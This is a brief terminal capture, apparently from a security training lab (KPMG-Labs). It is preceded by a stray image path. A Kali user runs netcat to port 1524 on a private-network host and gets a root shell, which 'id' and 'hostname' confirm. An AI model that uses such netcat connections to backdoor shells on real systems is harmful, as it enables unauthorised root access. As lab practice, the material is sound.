 (kali㉿kali)-[~/Pedro/KPMG-Labs]
$ nc 192.168.0.115 1524
root@MSBRDESAFIO02:/# id; hostname
uid=0(root) gid=0(root) groups=0(root)
MSBRDESAFIO02